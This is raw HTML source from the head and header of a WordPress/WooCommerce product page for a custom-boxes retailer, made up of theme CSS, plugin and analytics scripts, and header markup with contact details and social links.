.side-header-narrow-bar-logo{max-width:131px}@media (min-width:992px){}.page-top ul.breadcrumb > li.home{display:inline-block}.page-top ul.breadcrumb > li.home a{position:relative;width:1em;text-indent:-9999px}.page-top ul.breadcrumb > li.home a:after{content:"\e883";font-family:'porto';float:left;text-indent:0}.product-images .img-thumbnail .inner,.product-images .img-thumbnail .inner img{-webkit-transform:none;transform:none}.sticky-product{position:fixed;top:0;left:0;width:100%;z-index:1001;background-color:#fff;box-shadow:0 3px 5px rgba(0,0,0,0.08);padding:15px 0}.sticky-product.pos-bottom{top:auto;bottom:var(--porto-icon-menus-mobile,0);box-shadow:0 -3px 5px rgba(0,0,0,0.08)}.sticky-product .container{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap}.sticky-product .sticky-image{max-width:60px;margin-right:15px}.sticky-product .add-to-cart{-ms-flex:1;flex:1;text-align:right;margin-top:5px}.sticky-product .product-name{font-size:16px;font-weight:600;line-height:inherit;margin-bottom:0}.sticky-product .sticky-detail{line-height:1.5;display:-ms-flexbox;display:flex}.sticky-product .star-rating{margin:5px 15px;font-size:1em}.sticky-product .availability{padding-top:2px}.sticky-product .sticky-detail .price{font-family:Poppins,Poppins,sans-serif;font-weight:400;margin-bottom:0;font-size:1.3em;line-height:1.5}.sticky-product.pos-top:not(.hide){top:0;opacity:1;visibility:visible;transform:translate3d( 0,0,0 )}.sticky-product.pos-top.scroll-down{opacity:0 !important;visibility:hidden;transform:translate3d( 0,-100%,0 )}.sticky-product.sticky-ready{transition:left .3s,visibility 0.3s,opacity 0.3s,transform 0.3s,top 0.3s ease}.sticky-product .quantity.extra-type{display:none}@media (min-width:992px){body.single-product .sticky-product .container{padding-left:calc(var(--porto-grid-gutter-width) / 2);padding-right:calc(var(--porto-grid-gutter-width) / 2)}}.sticky-product .container{padding-left:var(--porto-fluid-spacing);padding-right:var(--porto-fluid-spacing)}@media (max-width:768px){.sticky-product .sticky-image,.sticky-product .sticky-detail,.sticky-product{display:none}.sticky-product.show-mobile{display:block;padding-top:10px;padding-bottom:10px}.sticky-product.show-mobile .add-to-cart{margin-top:0}.sticky-product.show-mobile .single_add_to_cart_button{margin:0;width:100%}}#login-form-popup{max-width:480px}@media (min-width:992px) and (max-width:1479px){.container{padding:0 20px}.container,.elementor-section.elementor-section-boxed > .elementor-container{max-width:1440px}}.home #main{background-color:#f4f4f4}.home .owl-carousel .porto-tb-item{margin-bottom:0}.custom-font .elementor-heading-title,.custom-font{font-family:'Segoe Script'}.sale-text .elementor-heading-title{transform:rotateZ(2deg)}.custom-nav-style-1 .owl-carousel .owl-nav .owl-next,.custom-nav-style-1 .owl-carousel .owl-nav .owl-prev,.custom-nav-style-1 .elementor-swiper-button{width:40px;height:80px;font-size:24px;color:#0083C4 !important;background-color:#fff !important;border:1px solid #e9e9e9 !important;transition:background-color .3s,color .3s;border-radius:6px}.custom-nav-style-1 .owl-carousel .owl-nav button:hover{background-color:#0083C4 !important;border-color:#0083C4 !important;color:#fff !important}.custom-nav-style-1.owl-nav-pos .owl-carousel .owl-nav .owl-next{right:var(--custom-nav-pos)}.custom-nav-style-1.owl-nav-pos .owl-carousel .owl-nav .owl-prev{left:var(--custom-nav-pos)}.custom-nav-style-1.owl-nav-pos .owl-carousel .owl-nav{top:var(--custom-nav-top)}.has-box-shadow .products-container .owl-stage-outer{padding:0 20px;margin:0 -20px}.product .porto-tb-wishlist i{display:none}.intro-carousel.owl-carousel .owl-nav{left:50%;transform:translateX(-50%)}.intro-carousel.owl-carousel.nav-pos-inside .owl-nav .owl-prev{left:0}.intro-carousel.owl-carousel.nav-pos-inside .owl-nav .owl-next{right:0}.product-filter{align-items:center}.product-filter li a{padding:8px 21px;box-shadow:0 0 0 1px #e9e9e9;border-radius:4px}.product-filter li.active a,.product-filter li:hover a{box-shadow:0 0 0 2px #0083C4;padding-top:7px;padding-bottom:7px}.product .product-image .labels > *{border-radius:0}.page-top .container.hide-title::after{content:'';display:block;border-bottom:1px solid #e7e7e7;margin-top:12px}.grid-products .product{margin-bottom:10px}.woo-page-header{border-top:1px solid #e7e7e7}.custom-nav-style-1.owl-nav-pos .owl-carousel{--custom-nav-pos:0;--custom-nav-top:50%}@media ( min-width:768px ){.has-box-shadow .owl-carousel .owl-stage-outer::before,.has-box-shadow .owl-carousel .owl-stage-outer::after{content:'';position:absolute;top:0;height:100%;box-shadow:0 0 100px 140px rgb(255,255,255,0.6)}.has-box-shadow .owl-carousel .owl-stage-outer::before{left:0;z-index:2}.has-box-shadow .owl-carousel .owl-stage-outer::after{right:0}}.custom-nav-style-1.owl-nav-pos.category-slider .owl-carousel{--custom-nav-pos:-20px}.custom-nav-style-1.owl-nav-pos .products-container{--custom-nav-pos:-55px;--custom-nav-top:32%}.custom-nav-style-1.owl-nav-pos .porto-gallery{--custom-nav-pos:-45px}.sidebar-menu .popup::before{content:none}#main-toggle-menu .sidebar-menu .menu-item .popup{top:-7px;box-shadow:none;border:1px solid #e7e7e7}.menu-block>a{display:none !important}.sidebar-menu .wide li.sub li.menu-item>ul.sub-menu{padding-left:0}#menu-main-menu .inner>.sub-menu{flex-wrap:wrap}#header .menu-section-dark.wide.menu-item li.side-menu-sub-title > a{color:#fff !important}.sidebar-menu .menu-section-dark.wide li.sub li.menu-item > a{color:#bcbdbd}.sidebar-menu li.side-menu-sub-title:not(:first-child){margin-top:35px}.menu-item.sub > a > i{display:block;font-size:3.5rem !important;color:#ccc}.menu-item.sub > a > i:before{margin:1.5rem 0 2.2rem}#menu-main-menu > li:nth-child(2) .popup li > a,#menu-main-menu > li:nth-child(3) .popup li > a{margin-left:-8px}@media ( min-width:992px ){.d-menu-lg-none > a{display:none !important}}@media (max-width:991px){.side-menu-sub-title > a{color:#fff !important}.d-menu-lg-none{margin-bottom:0 !important}}
/*# sourceURL=porto-style-inline-css */
</style>
<link rel='stylesheet' id='porto-360-gallery-css' href='https://rapidcustomboxes.com/wp-content/themes/porto/inc/lib/threesixty/threesixty.css?ver=7.7.3' media='all' />
<link rel='stylesheet' id='styles-child-css' href='https://rapidcustomboxes.com/wp-content/themes/porto-child/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='elementor-gf-roboto-css' href='https://fonts.googleapis.com/css?family=Roboto:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap' media='all' />
<link rel='stylesheet' id='elementor-gf-archivo-css' href='https://fonts.googleapis.com/css?family=Archivo:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap' media='all' />
<link rel='stylesheet' id='elementor-gf-poppins-css' href='https://fonts.googleapis.com/css?family=Poppins:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap' media='all' />
<link rel='stylesheet' id='elementor-gf-lato-css' href='https://fonts.googleapis.com/css?family=Lato:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap' media='all' />
<link rel='stylesheet' id='elementor-gf-lora-css' href='https://fonts.googleapis.com/css?family=Lora:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://rapidcustomboxes.com/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.7.8' media='all' />
<script type="text/javascript">var n489D_vars={"triggerDomEvent":"true", "delayOn":"true", "triggerElementor":"true", "linkPreload":"false", "excludeLink":["add-to-cart"]};</script><script type="text/javascript" src="https://optimizerwpc.b-cdn.net/optimize.js?ic_ver=93901b" defer></script><script src="https://rapidcustomboxes.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script id="jquery-js-after">
function wpc_getCookie(name) {
					var c = document.cookie.match("(^|;) ?" + name + "=([^;]*)(;|$)");
					return c ? c[2] : null;
				}

				function wpc_check_cart_script() {
				
					if( document.getElementById("wpc_cart_fragments") !== null ) {
						return false;
					}

					if( wpc_getCookie("woocommerce_cart_hash") ) {
						var s = document.createElement("script");
						s.id = "wpc_cart_fragments";
						s.src = "https://rapidcustomboxes.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js";
						document.head.appendChild(s);
					}
				}

				wpc_check_cart_script();
				document.addEventListener("click", function(){setTimeout(wpc_check_cart_script,1000);});
//# sourceURL=jquery-js-after
</script>
<script id="wpcompress-aio-js-extra">
var ngf298gh738qwbdh0s87v_vars = {"zoneName":"coloradosfinestage33f96.zapwp.com","siteurl":"https://rapidcustomboxes.com","ajaxurl":"https://rapidcustomboxes.com/wp-admin/admin-ajax.php","spinner":"https://rapidcustomboxes.com/wp-content/plugins/wp-compress-image-optimizer/assets/images/spinner.svg","lazy_enabled":"false","background_sizing":"true","webp_enabled":"true","retina_enabled":"true","force_retina":"false","exif_enabled":"false","adaptive_enabled":"true","js_debug":"","slider_compatibility":null,"triggerDomEvent":"0"};
//# sourceURL=wpcompress-aio-js-extra
</script>
<script src="https://rapidcustomboxes.com/wp-content/plugins/wp-compress-image-optimizer/assets/js/dist/optimizer.local.pixel.min.js?ver=6.60.31" id="wpcompress-aio-js"></script>
<script src="https://rapidcustomboxes.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://rapidcustomboxes.com/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://rapidcustomboxes.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://rapidcustomboxes.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://rapidcustomboxes.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
</script>
<script src="https://rapidcustomboxes.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://rapidcustomboxes.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://rapidcustomboxes.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_735657a2d59c6c6e3bf4e379cebae78c","fragment_name":"wc_fragments_735657a2d59c6c6e3bf4e379cebae78c","request_timeout":"15000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=G-ZP2NJPW7CZ" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["rapidcustomboxes.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-ZP2NJPW7CZ", {"googlesitekit_post_type":"product"});
//# sourceURL=google_gtagjs-js-after
</script>
<script id="sib-front-js-js-extra">
var sibErrMsg = {"invalidMail":"Please fill out valid email address","requiredField":"Please fill out required fields","invalidDateFormat":"Please fill out valid date format","invalidSMSFormat":"Please fill out valid phone number"};
var ajax_sib_front_object = {"ajax_url":"https://rapidcustomboxes.com/wp-admin/admin-ajax.php","ajax_nonce":"e35a04e770","flag_url":"https://rapidcustomboxes.com/wp-content/plugins/mailin/img/flags/"};
//# sourceURL=sib-front-js-js-extra
</script>
<script src="https://rapidcustomboxes.com/wp-content/plugins/mailin/js/mailin-front.js?ver=1769634483" id="sib-front-js-js"></script>
<link rel="https://api.w.org/" href="https://rapidcustomboxes.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://rapidcustomboxes.com/wp-json/wp/v2/product/7641" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://rapidcustomboxes.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://rapidcustomboxes.com/?p=7641' />
<meta name="generator" content="Site Kit by Google 1.171.0" />
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"product","pagePostType2":"single-product","pagePostAuthor":"rapid"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MDK83JC7');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:hover,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:focus{background-color:#dae5ed;border-color:#01459b}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit::before{}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit:hover::before,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit:focus::before{}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit,.dgwt-wcas-om-bar .dgwt-wcas-om-return{color:#01459b}.dgwt-wcas-search-wrapp .dgwt-wcas-ico-magnifier,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit svg path,.dgwt-wcas-om-bar .dgwt-wcas-om-return svg path{fill:#01459b}		</style>
		<!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="Lqv4CH7ozNGPmdJR-BK9JbGuo3IGDvd6Y-EqMM5QbhY" />
		<script type="text/javascript" id="webfont-queue">
		WebFontConfig = {
			google: { families: [ 'Poppins:400,500,600,700,800&display=swap' ] }
		};
		(function(d) {
			var wf = d.createElement('script'), s = d.scripts[d.scripts.length - 1];
			wf.src = 'https://rapidcustomboxes.com/wp-content/themes/porto/js/libs/webfont.js';
			wf.async = true;
			s.parentNode.insertBefore(wf, s);
		})(document);</script>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.3; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<script type="text/javascript" src="https://cdn.by.wonderpush.com/sdk/1.1/wonderpush-loader.min.js" async></script>
<script type="text/javascript">
  window.WonderPush = window.WonderPush || [];
  window.WonderPush.push(['init', {"customDomain":"https:\/\/rapidcustomboxes.com\/wp-content\/plugins\/mailin\/","serviceWorkerUrl":"wonderpush-worker-loader.min.js?webKey=ea06455399f19e858d1a48c6d696f480fcce7973b692baa38fe32cba9475d676","frameUrl":"wonderpush.min.html","webKey":"ea06455399f19e858d1a48c6d696f480fcce7973b692baa38fe32cba9475d676"}]);
</script>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://rapidcustomboxes.com/wp-content/uploads/2024/03/cropped-RAPID-03-03-32x32.png" sizes="32x32" />
<link rel="icon" href="https://rapidcustomboxes.com/wp-content/uploads/2024/03/cropped-RAPID-03-03-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://rapidcustomboxes.com/wp-content/uploads/2024/03/cropped-RAPID-03-03-180x180.png" />
<meta name="msapplication-TileImage" content="https://rapidcustomboxes.com/wp-content/uploads/2024/03/cropped-RAPID-03-03-270x270.png" />
		<style id="wp-custom-css">
			



.formbold-mb-3 {
    margin-bottom: 15px;
  }
  .formbold-relative {
    position: relative;
  }
  .formbold-opacity-0 {
    opacity: 0;
  }
  .formbold-stroke-current {
    stroke: currentColor;
  }
  #supportCheckbox:checked ~ div span {
    opacity: 1;
  }

  .formbold-main-wrapper {
    display: flex;
    align-items: center;
    justify-content: center;
    padding: 48px;
  }

  .formbold-form-wrapper {
    margin: 0 auto;
    max-width: 570px;
    width: 100%;
    background: white;
    padding: 40px;
  }

  .formbold-img {
    margin-bottom: 45px;
  }

  .formbold-form-title {
    margin-bottom: 30px;
  }
  .formbold-form-title h2 {
    font-weight: 600;
    font-size: 28px;
    line-height: 34px;
    color: #07074d;
  }
  .formbold-form-title p {
    font-size: 16px;
    line-height: 24px;
    color: #536387;
    margin-top: 12px;
  }

  .formbold-input-flex {
    display: flex;
/*     gap: 20px; */
    margin-bottom: 15px;
  }
  .formbold-input-flex > div {
    width: 50%;
  }
  .formbold-form-input {
    text-align: center;
    width: 100%;
    padding: 13px 22px;
    border-radius: 5px;
    border: 1px solid #dde3ec;
    background: #ffffff;
    font-weight: 500;
    font-size: 16px;
    color: #536387;
    outline: none;
    resize: none;
  }
  .formbold-form-input:focus {
    border-color: #6a64f1;
    box-shadow: 0px 3px 8px rgba(0, 0, 0, 0.05);
  }
  .formbold-form-label {
    color: #536387;
    font-size: 14px;
    line-height: 24px;
    display: block;
    margin-bottom: 10px;
  }

  .formbold-checkbox-label {
    display: flex;
    cursor: pointer;
    user-select: none;
    font-size: 16px;
    line-height: 24px;
    color: #536387;
  }
  .formbold-checkbox-label a {
    margin-left: 5px;
    color: #6a64f1;
  }
  .formbold-input-checkbox {
    position: absolute;
    width: 1px;
    height: 1px;
    padding: 0;
    margin: -1px;
    overflow: hidden;
    clip: rect(0, 0, 0, 0);
    white-space: nowrap;
    border-width: 0;
  }
  .formbold-checkbox-inner {
    display: flex;
    align-items: center;
    justify-content: center;
    width: 20px;
    height: 20px;
    margin-right: 16px;
    margin-top: 2px;
    border: 0.7px solid #dde3ec;
    border-radius: 3px;
  }

  .formbold-btn {
    font-size: 16px;
    border-radius: 5px;
    padding: 14px 25px;
    border: none;
    font-weight: 500;
    background-color: #6a64f1;
    color: white;
    cursor: pointer;
    margin-top: 25px;
  }
  .formbold-btn:hover {
    box-shadow: 0px 3px 8px rgba(0, 0, 0, 0.05);
  }

.scroller{
overflow-y: scroll;
	height: 400px;
}
/* width */
.scroller::-webkit-scrollbar {
  width: 10px;
}

/* Track */
.scroller::-webkit-scrollbar-track {
  background: #f1f1f1; 
}
 
/* Handle */
.scroller::-webkit-scrollbar-thumb {
  background: #033f95; 
}

/* Handle on hover */
.scroller::-webkit-scrollbar-thumb:hover {
  background: #555; 
}

@media only screen and (max-width: 767px) {
  .porto-posts-grid.porto-productsnhhh {
    overflow-x: auto !important;
    white-space: nowrap !important;
    -webkit-overflow-scrolling: touch !important;
    -ms-overflow-style: -ms-autohiding-scrollbar !important;
    display: flex;
  }
  
  .porto-posts-grid.porto-productsnhhh .nav-item {
    flex-shrink: 0;
    margin-right: 10px; /* Adjust spacing between tabs if needed */
  }
}



		</style>
		
		<!-- Global site tag (gtag.js) - Google Ads: AW-10926058457 - Google for WooCommerce -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=AW-10926058457"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag() { dataLayer.push(arguments); }
			gtag( 'consent', 'default', {
				analytics_storage: 'denied',
				ad_storage: 'denied',
				ad_user_data: 'denied',
				ad_personalization: 'denied',
				region: ['AT', 'BE', 'BG', 'HR', 'CY', 'CZ', 'DK', 'EE', 'FI', 'FR', 'DE', 'GR', 'HU', 'IS', 'IE', 'IT', 'LV', 'LI', 'LT', 'LU', 'MT', 'NL', 'NO', 'PL', 'PT', 'RO', 'SK', 'SI', 'ES', 'SE', 'GB', 'CH'],
				wait_for_update: 500,
			} );
			gtag('js', new Date());
			gtag('set', 'developer_id.dOGY3NW', true);
			gtag("config", "AW-10926058457", { "groups": "GLA", "send_page_view": false });		</script>

		</head>

<body class="wp-singular product-template-default single single-product postid-7641 wp-embed-responsive wp-theme-porto wp-child-theme-porto-child theme-porto woocommerce woocommerce-page woocommerce-no-js login-popup full blog-1 elementor-default elementor-kit-3437">

	
<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MDK83JC7" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><script>
gtag("event", "page_view", {send_to: "GLA"});
</script>

			<a class="skip-link screen-reader-text" href="#content">
			Skip to content		</a>
	
	
	<div class="ekit-template-content-markup ekit-template-content-header ekit-template-content-theme-support">
				<div data-elementor-type="wp-post" data-elementor-id="5474" class="elementor elementor-5474" data-elementor-post-type="elementskit_template">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-9a1a4d8 elementor-section-full_width elementor-hidden-mobile elementor-section-height-default elementor-section-height-default" data-id="9a1a4d8" data-element_type="section">
		
							<div class="elementor-container elementor-column-gap-default">
											<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-cbce161" data-id="cbce161" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-162925c elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="162925c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		
							<div class="elementor-container elementor-column-gap-default">
											<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-8eb4caa elementor-hidden-mobile" data-id="8eb4caa" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-5439cb9 elementor-icon-list--layout-inline elementor-mobile-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="5439cb9" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="tel:+13072045284">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fasicon icon-phone-call2"></i>						</span>
										<span class="elementor-icon-list-text">+1 (307) 204-5284</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="mailto:info@rapidcustomboxes.com">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fasicon icon-email1"></i>						</span>
										<span class="elementor-icon-list-text">info@rapidcustomboxes.com</span>
											</a>
									</li>
						</ul>
						</div>
					</div>
				</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-5347711" data-id="5347711" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-a353d07 elementor-widget elementor-widget-eael-fancy-text" data-id="a353d07" data-element_type="widget" data-widget_type="eael-fancy-text.default">
					
	<div  class="eael-fancy-text-container style-1" data-fancy-text-id="a353d07" data-fancy-text="| Free Designing|Free Shipping Worldwide|UpTo 25% Off" data-fancy-text-transition-type="typing" data-fancy-text-speed="50" data-fancy-text-delay="2500" data-fancy-text-cursor="" data-fancy-text-loop="yes" data-fancy-text-action="page_load" >
					<span class="eael-fancy-text-prefix">  </span>
		
		
					<span id="eael-fancy-text-a353d07" class="eael-fancy-text-strings solid-color">
				<noscript>
					 Free Designing, Free Shipping Worldwide, UpTo 25% Off				</noscript>
			</span>
		
					<span class="eael-fancy-text-suffix">  </span>
			</div><!-- close .eael-fancy-text-container -->

	<div class="clearfix"></div>

					</div>
					</div>
				</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-860f08c elementor-hidden-mobile" data-id="860f08c" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-4c174be elementor-widget elementor-widget-elementskit-social-media" data-id="4c174be" data-element_type="widget" data-widget_type="elementskit-social-media.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >			 <ul class="ekit_social_media">
														<li class="elementor-repeater-item-5eb0945">
					    <a
						href="https://facebook.com/rapidcustomboxes" aria-label="Facebook" class="facebook" >
							
							<i aria-hidden="true" class="icon icon-facebook"></i>
                                                                                                            </a>
                    </li>
                    														<li class="elementor-repeater-item-404d637">
					    <a
						href="https://twitter.com/rapidcb" aria-label="Twitter" class="twitter" >
							
							<i aria-hidden="true" class="icon icon-twitter"></i>
                                                                                                            </a>
                    </li>
                    														<li class="elementor-repeater-item-e2aa959">
					    <a
						href="https://www.instagram.com/rapidcustomboxes/" aria-label="Instagram" class="1" >
							
							<i aria-hidden="true" class="icon icon-instagram-1"></i>
                                                                                                            </a>
                    </li>
                    														<li class="elementor-repeater-item-98fdd10">
					    <a
						href="https://www.linkedin.com/company/rapid-custom-boxes/" aria-label="LinkedIn" class="linkedin" >
							
							<i aria-hidden="true" class="icon icon-linkedin"></i>
                                                                                                            </a>
                    </li>
                    							</ul>
		</div>				</div>
				</div>
					</div>
				</div>
					</div>
				</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-f7477ff elementor-section-content-middle elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f7477ff" data-element_type="section">
		
							<div class="elementor-container elementor-column-gap-default">
											<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-269d651" data-id="269d651" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-77a29b4 elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="77a29b4" data-element_type="widget" data-widget_type="image.default">
																<a href="https://rapidcustomboxes.com">
							<img fetchpriority="high" width="4496" height="1160" src="https://rapidcustomboxes.com/wp-content/uploads/2023/09/RAPID-01.png" class="attachment-full size-full wp-image-8408" alt="" srcset="https://rapidcustomboxes.com/wp-content/uploads/2023/09/RAPID-01.png 4496w, https://rapidcustomboxes.com/wp-content/uploads/2023/09/RAPID-01-1024x264.png 1024w, https://rapidcustomboxes.com/wp-content/uploads/2023/09/RAPID-01-768x198.png 768w, https://rapidcustomboxes.com/wp-content/uploads/2023/09/RAPID-01-1536x396.png 1536w, https://rapidcustomboxes.com/wp-content/uploads/2023/09/RAPID-01-2048x528.png 2048w, https://rapidcustomboxes.com/wp-content/uploads/2023/09/RAPID-01-640x165.png 640w, https://rapidcustomboxes.com/wp-content/uploads/2023/09/RAPID-01-400x103.png 400w, https://rapidcustomboxes.com/wp-content/uploads/2023/09/RAPID-01-367x95.png 367w, https://rapidcustomboxes.com/wp-content/uploads/2023/09/RAPID-01-600x155.png 600w" sizes="(max-width: 4496px) 100vw, 4496px" />								</a>
															</div>
					</div>
				</div>
